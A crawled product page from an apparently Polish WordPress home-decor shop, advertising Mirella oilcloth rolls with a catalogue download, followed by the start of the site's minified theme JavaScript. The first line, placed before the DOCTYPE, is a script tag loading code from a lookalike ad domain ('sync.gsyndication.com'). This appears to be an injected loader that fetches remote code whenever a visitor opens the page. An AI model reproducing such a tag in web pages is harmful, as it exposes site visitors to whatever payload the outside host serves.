

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m-dekor.pl/oferta/ceraty-mirella/
body_size: 5032
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://m-dekor.pl/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="https://m-dekor.pl/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ceraty Mirella &#8211; Dekor</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dekor &raquo; Kanał z wpisami" href="https://m-dekor.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dekor &raquo; Kanał z komentarzami" href="https://m-dekor.pl/comments/feed/" />
<link rel='stylesheet' id='czr-gfonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://m-dekor.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='https://m-dekor.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.2.4' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<script type='text/javascript' id="nb-jquery" src='https://m-dekor.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://m-dekor.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://m-dekor.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.2.4' id='modernizr-js'></script>
<script type='text/javascript' id='tc-scripts-js-extra'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"https:\/\/m-dekor.pl\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/m-dekor.pl\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.2.4","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/m-dekor.pl\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.2.4","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https:\/\/m-dekor.pl\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/m-dekor.pl\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"f7f4862f97"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"","googleFonts":"Source+Sans+Pro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://m-dekor.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.2.4' id='tc-scripts-js' defer></script>
<link rel="https://api.w.org/" href="https://m-dekor.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://m-dekor.pl/wp-json/wp/v2/pages/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m-dekor.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://m-dekor.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://m-dekor.pl/oferta/ceraty-mirella/" />
<link rel='shortlink' href='https://m-dekor.pl/?p=175' />
<link rel="alternate" type="application/json+oembed" href="https://m-dekor.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm-dekor.pl%2Foferta%2Fceraty-mirella%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://m-dekor.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm-dekor.pl%2Foferta%2Fceraty-mirella%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

  <body class="page-template-default page page-id-175 page-child parent-pageid-93 wp-custom-logo wp-embed-responsive sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-no-sidebar tc-center-images czr-full-layout czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://m-dekor.pl/"  aria-label="Dekor | Artykuły Dekoracji Wnętrz" >
    <img src="https://m-dekor.pl/wp-content/uploads/2019/02/logo.jpg" alt="Wróć do strony domowej" class="" width="2303" height="879" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://m-dekor.pl/o-firmie/" class="nav__link"><span class="nav__title">O firmie</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://m-dekor.pl/oferta/" class="nav__link"><span class="nav__title">Oferta</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://m-dekor.pl/#kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://m-dekor.pl/"  aria-label="Dekor | Artykuły Dekoracji Wnętrz" >
    <img src="https://m-dekor.pl/wp-content/uploads/2019/02/logo.jpg" alt="Wróć do strony domowej" class="" width="2303" height="879" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
      <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://m-dekor.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6973c43beedec" id="lsearch-6973c43beedec">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-6973c43beedec" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6973c43beedec" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://m-dekor.pl/o-firmie/" class="nav__link"><span class="nav__title">O firmie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://m-dekor.pl/oferta/" class="nav__link"><span class="nav__title">Oferta</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://m-dekor.pl/#kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>
                                          

                                            
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://m-dekor.pl" title="Dekor" rel="home" class="trail-begin">Strona Główna</a></span> <span class="sep">&raquo;</span> <a href="https://m-dekor.pl/oferta/" title="Oferta">Oferta</a> <span class="sep">&raquo;</span> <span class="trail-end">Ceraty Mirella</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                                                            <article id="page-175" class="post-175 page type-page status-publish czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
        <h1 class="entry-title">Ceraty Mirella</h1>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
                                                  <p>Cerata Florista to kolejny produkt w naszej ofercie cieszący się bardzo dużym zainteresowaniem klientów. Jest to turecka cerata marki Mirella, charakteryzująca się bardzo ciekawym i nowoczesnym wzornictwem w bardzo wysokiej jakości. Cerata sprzedawana jest w rolkach o wymiarach 140 cm x 20 m.</p>
<p style="text-align: center;"><a href="http://m-dekor.pl/wp-content/uploads/2020/04/Ceraty-Mirella-2020.pdf">Ściągnij katalog Ceraty</a></p>
<p><a href="http://m-dekor.pl/wp-content/uploads/2020/04/Ceraty-Mirella-2020.pdf"><img loading="lazy" class="aligncenter wp-image-142 size-medium" src="http://m-dekor.pl/wp-content/uploads/2019/06/unnamed-300x300.png" alt="" width="300" height="300" srcset="https://m-dekor.pl/wp-content/uploads/2019/06/unnamed-300x300.png 300w, https://m-dekor.pl/wp-content/uploads/2019/06/unnamed-150x150.png 150w, https://m-dekor.pl/wp-content/uploads/2019/06/unnamed-510x510.png 510w, https://m-dekor.pl/wp-content/uploads/2019/06/unnamed.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                                                </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                                                          </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
                                          <footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://m-dekor.pl" title="Dekor">Dekor</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzezone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Napędzany&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Ta strona jest oparta na WordPressie" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Zapisz się na RSS" aria-label="Zapisz się na RSS" href="http://motywatordietetyczny.pl/testwp/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="https://m-dekor.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6973c43bf0705" id="lsearch-6973c43bf0705">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-6973c43bf0705" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6973c43bf0705" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div>    </div>
  </div>
</section><button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type='text/javascript' src='https://m-dekor.pl/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://m-dekor.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://m-dekor.pl/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
  </body>
  </html>


--- FILE ---
content_type: application/javascript
request_url: https://m-dekor.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.2.4
body_size: 45693
content:
var smoothScroll,tcOutline,CZRParams=CZRParams||{_disabled:[],DisabledFeatures:{},centerAllImg:1,FancyBoxAutoscale:1,FancyBoxState:1,HasComments:"",LoadBootstrap:1,LoadModernizr:1,SliderDelay:5e3,SliderHover:1,SliderName:"demo",centerSliderImg:1,SmoothScroll:{Enabled:1,Options:{}},anchorSmoothScroll:"linear",anchorSmoothScrollExclude:{simple:["[class*=edd]",".carousel-control",'[data-toggle="modal"]','[data-toggle="dropdown"]','[data-toggle="tooltip"]','[data-toggle="popover"]','[data-toggle="collapse"]','[data-toggle="tab"]',"[class*=upme]","[class*=um-]"],deep:{classes:[],ids:[]}},stickyCustomOffset:{_initial:0,_scrolling:0,options:{_static:!0,_element:""}},stickyHeader:1,dropdowntoViewport:1,timerOnScrollAllBrowsers:1,extLinksStyle:1,extLinksTargetExt:1,extLinksSkipSelectors:{classes:["btn","button"],ids:[]},dropcapEnabled:1,dropcapWhere:{post:0,page:1},dropcapMinWords:50,dropcapSkipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],classes:["btn"],ids:[]},imgSmartLoadEnabled:0,imgSmartLoadOpts:{parentSelectors:[".article-container",".__before_main_wrapper",".widget-front"],opts:{excludeImg:[".tc-holder-img"]}},goldenRatio:1.618,gridGoldenRatioLimit:350,isSecondMenuEnabled:0,secondMenuRespSet:"in-sn-before"};window.addEventListener=window.addEventListener||function(e,t){window.attachEvent("on"+e,t)},Date.now||(Date.now=function(){return(new Date).getTime()}),Object.create||(Object.create=function(e,t){if(void 0!==t)throw"The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";function n(){}return n.prototype=e,new n}),Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var i=[],r=2<=arguments.length?arguments[1]:void 0,o=0;o<n;o++)if(o in t){var a=t[o];e.call(r,a,o,t)&&i.push(a)}return i}),Array.prototype.map||(Array.prototype.map=function(e,t){var n,i,r;if(null==this)throw new TypeError(" this is null or not defined");var o=Object(this),a=o.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(n=t),i=new Array(a),r=0;r<a;){var s,l;r in o&&(s=o[r],l=e.call(n,s,r,o),i[r]=l),r++}return i}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],t):t(e.bootstrap={},e.jQuery)}(this,function(e,t){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}var l,o,c,a,s,d,u,f,h,p,g,m,_,y,v,w,b,S,z,C,k,x,E,A,T,P,D,O,L,N,M,j,I,$,F,R,H=function(i){var t=!1;function e(e){var t=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(t)},e),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=e.getAttribute("href")||"");try{return 0<i(document).find(t).length?t:null}catch(e){return null}},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){i(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=t[i],a=o&&l.isElement(o)?"element":(s=o,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')}var s}};return t=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},i.fn.emulateTransitionEnd=e,l.supportsTransitionEnd()&&(i.event.special[l.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(e){if(i(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),l}(t=t&&t.hasOwnProperty("default")?t.default:t),W=(o="czrCollapse",a="."+(c="czr.czrCollapse"),s=(l=t).fn[o],d={toggle:!0,parent:""},u={toggle:"boolean",parent:"(string|element)"},f={SHOW:"show"+a,SHOWN:"shown"+a,HIDE:"hide"+a,HIDDEN:"hidden"+a,CLICK_DATA_API:"click"+a+".data-api"},h="show",p="czr-collapse",g="czr-collapsing",m="czr-collapsed",_="width",y="height",v=".show, .czr-collapsing",w='[data-toggle="czr-collapse"]',b=function(){function s(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=l.makeArray(l('[data-toggle="czr-collapse"][href="#'+e.id+'"],[data-toggle="czr-collapse"][data-target="#'+e.id+'"]'));for(var n=l(w),i=0;i<n.length;i++){var r=n[i],o=H.getSelectorFromElement(r);null!==o&&0<l(o).filter(e).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=s.prototype;return e.toggle=function(){l(this._element).hasClass(h)?this.hide():this.show()},e.show=function(){var e,t,n=this;if(!this._isTransitioning&&!l(this._element).hasClass(h)&&(this._parent&&0===(e=l.makeArray(l(this._parent).find(v).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),!(e&&(t=l(e).not(this._selector).data(c))&&t._isTransitioning))){var i=l.Event(f.SHOW);if(l(this._element).trigger(i),!i.isDefaultPrevented()){e&&(s._jQueryInterface.call(l(e).not(this._selector),"hide"),t||l(e).data(c,null));var r=this._getDimension();l(this._element).removeClass(p).addClass(g),(this._element.style[r]=0)<this._triggerArray.length&&l(this._triggerArray).removeClass(m).attr("aria-expanded",!0),this.setTransitioning(!0);var o=function(){l(n._element).removeClass(g).addClass(p).addClass(h),n._element.style[r]="",n.setTransitioning(!1),l(n._element).trigger(f.SHOWN)};if(H.supportsTransitionEnd()){var a="scroll"+(r[0].toUpperCase()+r.slice(1));l(this._element).one(H.TRANSITION_END,o).emulateTransitionEnd(600),this._element.style[r]=this._element[a]+"px"}else o()}}},e.hide=function(){var e=this;if(!this._isTransitioning&&l(this._element).hasClass(h)){var t=l.Event(f.HIDE);if(l(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",H.reflow(this._element),l(this._element).addClass(g).removeClass(p).removeClass(h),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=H.getSelectorFromElement(r);if(null!==o)l(o).hasClass(h)||l(r).addClass(m).attr("aria-expanded",!1)}this.setTransitioning(!0);var a=function(){e.setTransitioning(!1),l(e._element).removeClass(g).addClass(p).trigger(f.HIDDEN)};this._element.style[n]="",H.supportsTransitionEnd()?l(this._element).one(H.TRANSITION_END,a).emulateTransitionEnd(600):a()}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){l.removeData(this._element,c),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=r({},d,e)).toggle=Boolean(e.toggle),H.typeCheckConfig(o,e,u),e},e._getDimension=function(){return l(this._element).hasClass(_)?_:y},e._getParent=function(){var n=this,e=null;H.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=l(this._config.parent)[0];var t='[data-toggle="czr-collapse"][data-parent="'+this._config.parent+'"]';return l(e).find(t).each(function(e,t){n._addAriaAndCollapsedClass(s._getTargetFromElement(t),[t])}),e},e._addAriaAndCollapsedClass=function(e,t){if(e){var n=l(e).hasClass(h);0<t.length&&l(t).toggleClass(m,!n).attr("aria-expanded",n)}},s._getTargetFromElement=function(e){var t=H.getSelectorFromElement(e);return t?l(t)[0]:null},s._jQueryInterface=function(i){return this.each(function(){var e=l(this),t=e.data(c),n=r({},d,e.data(),"object"==typeof i&&i);if(!t&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new s(this,n),e.data(c,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},n(s,null,[{key:"VERSION",get:function(){return"1.0.1"}},{key:"Default",get:function(){return d}}]),s}(),l(document).on(f.CLICK_DATA_API,w,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=l(this),t=H.getSelectorFromElement(this);l(t).each(function(){var e=l(this),t=e.data(c)?"toggle":n.data();b._jQueryInterface.call(e,t)})}),l.fn[o]=b._jQueryInterface,l.fn[o].Constructor=b,l.fn[o].noConflict=function(){return l.fn[o]=s,b._jQueryInterface},b),B=(z="czrTab",k="."+(C="czr.czrTab"),x=(S=t).fn[z],E={HIDE:"hide"+k,HIDDEN:"hidden"+k,SHOW:"show"+k,SHOWN:"shown"+k,CLICK_DATA_API:"click"+k+".data-api"},A="dropdown-menu",T="active",P="disabled",D="fade",O="show",L=".dropdown",N=".nav, .list-group",M=".active",j="> li > .active",I='[data-toggle="czr-tab"], [data-toggle="czr-pill"], [data-toggle="czr-list"]',$=".dropdown-toggle",F="> .dropdown-menu .active",R=function(){function i(e){this._element=e}var e=i.prototype;return e.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&S(this._element).hasClass(T)||S(this._element).hasClass(P))){var e,i,t=S(this._element).closest(N)[0],r=H.getSelectorFromElement(this._element);if(t){var o="UL"===t.nodeName?j:M;i=(i=S.makeArray(S(t).find(o)))[i.length-1]}var a=S.Event(E.HIDE,{relatedTarget:this._element}),s=S.Event(E.SHOW,{relatedTarget:i});if(i&&S(i).trigger(a),S(this._element).trigger(s),!s.isDefaultPrevented()&&!a.isDefaultPrevented()){r&&(e=S(r)[0]),this._activate(this._element,t);var l=function(){var e=S.Event(E.HIDDEN,{relatedTarget:n._element}),t=S.Event(E.SHOWN,{relatedTarget:i});S(i).trigger(e),S(n._element).trigger(t)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){S.removeData(this._element,C),this._element=null},e._activate=function(e,t,n){var i=this,r=("UL"===t.nodeName?S(t).find(j):S(t).children(M))[0],o=n&&H.supportsTransitionEnd()&&r&&S(r).hasClass(D),a=function(){return i._transitionComplete(e,r,n)};r&&o?S(r).one(H.TRANSITION_END,a).emulateTransitionEnd(150):a()},e._transitionComplete=function(e,t,n){if(t){S(t).removeClass(O+" "+T);var i=S(t.parentNode).find(F)[0];i&&S(i).removeClass(T),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(S(e).addClass(T),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),H.reflow(e),S(e).addClass(O),e.parentNode&&S(e.parentNode).hasClass(A)){var r=S(e).closest(L)[0];r&&S(r).find($).addClass(T),e.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var e=S(this),t=e.data(C);if(t||(t=new i(this),e.data(C,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},n(i,null,[{key:"VERSION",get:function(){return"1.0.1"}}]),i}(),S(document).on(E.CLICK_DATA_API,I,function(e){e.preventDefault(),R._jQueryInterface.call(S(this),"show")}),S.fn[z]=R._jQueryInterface,S.fn[z].Constructor=R,S.fn[z].noConflict=function(){return S.fn[z]=x,R._jQueryInterface},R);!function(e){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(t),e.czrUtil=H,e.czrCollapse=W,e.czrTab=B,Object.defineProperty(e,"__esModule",{value:!0})}),function(){function e(s){return function(e,t,n,i){t=v(t,i,4);var r=!x(e)&&y.keys(e),o=(r||e).length,a=0<s?0:o-1;return arguments.length<3&&(n=e[r?r[a]:a],a+=s),function(e,t,n,i,r,o){for(;0<=r&&r<o;r+=s){var a=i?i[r]:r;n=t(n,e[a],a,e)}return n}(e,t,n,r,a,o)}}function t(o){return function(e,t,n){t=w(t,n);for(var i=k(e),r=0<o?0:i-1;0<=r&&r<i;r+=o)if(t(e[r],r,e))return r;return-1}}function n(o,a,s){return function(e,t,n){var i=0,r=k(e);if("number"==typeof n)0<o?i=0<=n?n:Math.max(n+r,i):r=0<=n?Math.min(n+1,r):n+r+1;else if(s&&n&&r)return e[n=s(e,t)]===t?n:-1;if(t!=t)return 0<=(n=a(d.call(e,i,r),y.isNaN))?n+i:-1;for(n=0<o?i:r-1;0<=n&&n<r;n+=o)if(e[n]===t)return n;return-1}}function i(e,t){var n=D.length,i=e.constructor,r=y.isFunction(i)&&i.prototype||s,o="constructor";for(y.has(e,o)&&!y.contains(t,o)&&t.push(o);n--;)(o=D[n])in e&&e[o]!==r[o]&&!y.contains(t,o)&&t.push(o)}var 